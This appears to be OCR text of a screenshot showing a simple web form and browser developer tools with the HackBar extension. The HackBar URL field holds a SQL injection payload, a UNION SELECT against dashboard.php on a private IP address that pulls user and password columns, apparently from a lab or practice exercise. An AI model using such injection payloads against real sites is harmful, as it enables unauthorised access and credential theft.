 Logout
Full name fool
Email jehad
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.31.18/dashboard.php?id=' and 1=2 UNION  SELECT 1,pass,user,4,5,6 FROM ssh--+
Use POST method
MODIFY HEADER
Name Value